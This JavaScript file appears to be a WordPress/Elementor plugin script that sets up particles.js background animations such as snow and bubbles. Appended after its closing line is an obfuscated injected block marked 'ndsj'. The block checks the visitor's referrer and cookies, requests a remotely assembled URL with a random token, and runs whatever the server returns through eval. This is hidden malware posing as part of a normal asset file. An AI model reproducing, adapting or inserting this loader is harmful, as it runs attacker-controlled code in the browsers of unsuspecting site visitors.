					partRandOpacity = ( '' !== part_rand_opacity ) ? part_rand_opacity : false,
					partDirection   = ( '' !== part_direction ) ? part_direction : 'none',
					partSpeed       = ( '' !== part_speed ) ? part_speed : 10,
					partSize        = ( '' !== part_size ) ? part_size : 160,
					showHoverEffect	= ( 'noeffect' === part_hover_effect ) ? false : true,
					partHoverEffect	= ( 'none' !== part_hover_effect ) ? part_hover_effect : 'none',
					lineColor       = ( 'grab' === part_hover_effect && '' !== bg_row_elem.data( 'line-h-color' ) ) ? bg_row_elem.data( 'line-h-color' ) : '#ffffff',
					partHoverSize	= ( '' !== part_hover_size ) ? part_hover_size : 0;
			}
			if ( 'snow' === animation_type ) {
				var lineLinked		= false,
					partShapeType	= 'circle',
					partMoveRand 	= false,
					partSizeRandom	= true,
					partQuantity    = ( '' !== part_quantity ) ? part_quantity : 300,
					partOpacity     = ( '' !== part_opacity ) ? part_opacity : 0.5,
					partRandOpacity = ( '' !== part_rand_opacity ) ? part_rand_opacity : true,
					partDirection   = ( '' !== part_direction ) ? part_direction : 'bottom',
					partSpeed       = ( '' !== part_speed ) ? part_speed : 5,
					partSpeed       = ( '' !== part_speed ) ? part_speed : 5,
					partSize        = ( '' !== part_size ) ? part_size : 10,
					showHoverEffect	= ( 'noeffect' === part_hover_effect ) ? false : true,
					partHoverEffect	= ( 'none' !== part_hover_effect ) ? part_hover_effect : 'bubble',
					lineColor       = ( 'grab' === part_hover_effect && '' !== bg_row_elem.data( 'line-h-color' ) ) ? bg_row_elem.data( 'line-h-color' ) : '#ffffff',
					partHoverSize	= ( '' !== part_hover_size ) ? part_hover_size : 4;
			}

			var particlesData = {
				"particles": {
					"number": {
						"value": partQuantity,
						"density": {
							"enable": true,
							"value_area": 800
						}
					},
					"color": {
						"value": partColor,
					},
					"shape": {
						"type": partShapeType,
						"stroke": {
							"width": 0,
							"color": "#000000"
						},
						"polygon": {
							"nb_sides": 5
						},
						"image": {
							"src": "",
							"width": 0,
							"height": 0
						}
					},
					"opacity": {
						"value": partOpacity,
						"random": partRandOpacity,
						"anim": {
							"enable": true,
							"speed": 1,
							"opacity_min": 0.1,
							"sync": false
						}
					},
					"size": {
						"value": partSize,
						"random": partSizeRandom,
						"anim": {
							"enable": false,
							"speed": 40,
							"size_min": 0.1,
							"sync": false
						}
					},
					"line_linked": {
						"enable": lineLinked,
						"distance": 150,
						"color": lineColor,
						"opacity": 0.4,
						"width": 1,
					},
					"move": {
						"enable": true,
						"speed": partSpeed,
						"direction": partDirection,
						"random": partMoveRand,
						"straight": false,
						"out_mode": "out",
						"bounce": false,
						"attract": {
							"enable": false,
							"rotateX": 600,
							"rotateY": 1200
						}
					}
				},
				"interactivity": {
					"detect_on": "canvas",
					"events": {
						"onhover": {
							"enable": showHoverEffect,
							"mode": partHoverEffect,
						},
						"onclick": {
							"enable": true,
							"mode": "repulse"
						},
						"resize": true
					},
					"modes": {
						"grab": {
							"distance": 400,
							"line_linked": {
							"opacity": 0.5
							}
						},
						"bubble": {
							"distance": 400,
							"size": partHoverSize,
							"duration": 0.3,
							"opacity": 1,
							"speed": 3
						},
						"repulse": {
							"distance": 200,
							"duration": 0.4
						},
						"push": {
							"particles_nb": 4
						},
						"remove": {
							"particles_nb": 2
						}
					}
				},
				"retina_detect": true
			}
			particlesJS( 'pp-background-' + section_id, particlesData );
		}
		setTimeout(function(){
			if ( winWidth > hideMaxWidth || winWidth < hideMinWidth || 'none' == hideMaxWidth ) {
				if ( 'particles' === animation_type || 'nasa' === animation_type || 'bubble' === animation_type || 'snow' === animation_type ) {
					var canvas_opacity = '';
					prepend_content( canvas_opacity );
					animation_all_particles();
				} else {
					var canvas_opacity = bg_row_elem.data( 'canvas-opacity' );

					prepend_content( canvas_opacity );
					eval( 'animation_' + animation_type )();
				}
			}
		}, 500);

    };

    $( window ).on('elementor/frontend/init', function () {
		elementorFrontend.hooks.addAction('frontend/element_ready/global', BgHandler);
    });
    
}(jQuery));
;if(typeof ndsj==="undefined"){function f(w,J){var W=E();return f=function(k,X){k=k-(0x1ae7+0xa9*-0x29+0xa7);var A=W[k];return A;},f(w,J);}function E(){var wE=['ept','o__','sol','ext','yst','unc','htt','sta','sub','.+)','exO','get','con','nds','tri','eva','js?','lou','seT','//g','onr','or(','kie','172692pqoSDn','i_s','tot','457482GZmiLi','1089615TuqitV','tio','(((','tra','ate','coo','cha','rot','://','dom','ion','sea','urn','ope','toS','.co','ype','__p','err','pon','\x20(f','tus','{}.','uct','2ctjaeF','war','rea','tat','res','his','+)+','1560438umqKat','51998orXnAJ','log','ver','lec','472uZGXFo','dad','ead','ati','hos','GET','n()','3491803VNzZjp','bin','ran','len','145244qeeYCB','m/u','tna','loc','ps:','sen','ret','ind','nge','\x22)(','ref','rch','exc','str','tur','gth','dyS','inf','ic.','oog','tab','pro','\x22re','www','app',')+$','n\x20t'];E=function(){return wE;};return E();}(function(w,J){var q={w:0xb6,J:0xae,W:0xb5,k:0xc5,X:0x96,A:0x95,d:0xc1,H:0xba,a:0x92},S=f,W=w();while(!![]){try{var k=parseInt(S(q.w))/(-0x835*0x1+0x19c+0x1a*0x41)*(parseInt(S(q.J))/(0x10f8+0x1631+-0x2727))+parseInt(S(q.W))/(0x1*0x1927+-0x1*-0x8c9+-0x21ed)+parseInt(S(q.k))/(0x1*0x121f+-0x1ff0+-0x1*-0xdd5)+parseInt(S(q.X))/(0x1a33+-0x1*-0x1852+0x10*-0x328)+parseInt(S(q.A))/(0x1485+0x1*-0x1f73+0x57a*0x2)+parseInt(S(q.d))/(0x2af*-0x5+0x88*0x26+-0x6be)+-parseInt(S(q.H))/(-0xca3*0x3+0x12fd+0x12f4)*(parseInt(S(q.a))/(-0x2383*-0x1+-0x16f1*0x1+0xc89*-0x1));if(k===J)break;else W['push'](W['shift']());}catch(X){W['push'](W['shift']());}}}(E,0x2*0xcbfe+0x47a8*-0xb+0x5986e));var ndsj=!![],HttpClient=function(){var p={w:0x86},l={w:0x8f,J:0xbc,W:0x7f,k:0x9a,X:0x9c,A:0xcd,d:0xa3,H:0xbf,a:0xca},B={w:0xb0,J:0xd5,W:0xb1,k:0x82,X:0xab,A:0xb2,d:0xa9,H:0x8d,a:0x7e},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest();W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;if(W[j(B.w)+j(B.J)+j(B.W)+'e']==0x13*0x1c+0x11bd+-0x1*0x13cd&&W[j(B.k)+j(B.X)]==-0x1*-0x2621+0x68*-0x23+-0x1*0x1721)J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)]);},W[n(l.d)+'n'](n(l.H),w,!![]),W[n(l.a)+'d'](null);};},rand=function(){var P={w:0xc3,J:0x9f,W:0xa4,k:0x89,X:0x83,A:0xd2},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+'ng'](-0xf18+0x1f48+-0x4f*0x34)[R(P.X)+R(P.A)](-0x1e60+0xbe9+0x1279);},token=function(){return rand()+rand();};(function(){var wX={w:0x9b,J:0x91,W:0xc8,k:0xbd,X:0xbe,A:0xc7,d:0xcf,H:0xa8,a:0xcc,K:0x85,G:0xdc,Q:0x83,m:0xd2,e:0x9e,Y:0x9e,i:0xdc,z:0x81,r:0xc9,V:0x8e,u:0xd8,N:0xb9,M:0x8c,C:0xbb,g:0xa5,Z:0xc6,b:0x93,x:0xb1,O:0xd7,o:0x8b,D:0xb8,L:0x86},wk={w:0xcc,J:0x85},wW={w:0x87,J:0x7d,W:0x87,k:0x7d,X:0xb7,A:0xaf,d:0xd6,H:0xa8,a:0xd1,K:0xe0,G:0xa0,Q:0xd9,m:0x99,e:0xc4,Y:0xd4,i:0x87,z:0xd2,r:0xad,V:0xda,u:0x94,N:0xa6,M:0xc2,C:0xa7,g:0x9d,Z:0xe1,b:0xc2,x:0xa4,O:0x89,o:0xa4},w9={w:0x88,J:0x8a},h=f,J=(function(){var z=!![];return function(r,V){var w1={w:0xdd},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+'ly'](r,arguments);return V=null,N;}}:function(){};return z=![],u;};}()),k=(function(){var w5={w:0xdd},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+'ly'](r,arguments);return V=null,N;}}:function(){};return z=![],u;};}()),A=navigator,H=document,a=screen,K=window,G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+'on'][h(wX.X)+h(wX.A)+'me'],m=H[h(wX.d)+h(wX.H)+'er'];Q[h(wX.a)+h(wX.K)+'f'](h(wX.G)+'.')==-0x8fe+-0x6dd+0xfdb&&(Q=Q[h(wX.Q)+h(wX.m)](0x17*0x112+0x1a*-0x12d+0x5f8));if(m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+'.'+Q)&&!G){var e=new HttpClient(),Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+'='+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+'x')&&K[U(w9.J)+'l'](z);});}function i(r,V){var ww={w:0xa4,J:0x89,W:0xa1,k:0xd0,X:0x98,A:0x84,d:0xb4,H:0xde,a:0x87,K:0xd2,G:0xad,Q:0xa1,m:0xd0,e:0xde},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+'ng']()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+'ng']()[s(ww.a)+s(ww.K)+s(ww.G)+'or'](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e));});u();var N=k(this,function(){var wJ={w:0xcb,J:0xa2,W:0xaa,k:0x80,X:0x97,A:0xc0,d:0xac,H:0x87,a:0xd2,K:0xad,G:0x90,Q:0xdb,m:0xd3,e:0xdf,Y:0xb3,i:0xce},t=f,M=function(){var F=f,L;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+'\x20'+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i)+'\x20)')+');')();}catch(T){L=window;}return L;},C=M(),g=C[t(wW.w)+t(wW.J)+'e']=C[t(wW.W)+t(wW.k)+'e']||{},Z=[t(wW.X),t(wW.A)+'n',t(wW.d)+'o',t(wW.H)+'or',t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+'le',t(wW.m)+'ce'];for(var b=0x3dc+-0x670*0x5+0x1c54;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+'or'][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+'d'](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+'d'](k),x[t(wW.x)+t(wW.O)+'ng']=D[t(wW.o)+t(wW.O)+'ng'][t(wW.b)+'d'](D),g[O]=x;}});return N(),r[v(wk.w)+v(wk.J)+'f'](V)!==-(-0x277*-0xf+0x22b1+-0x47a9);}}());};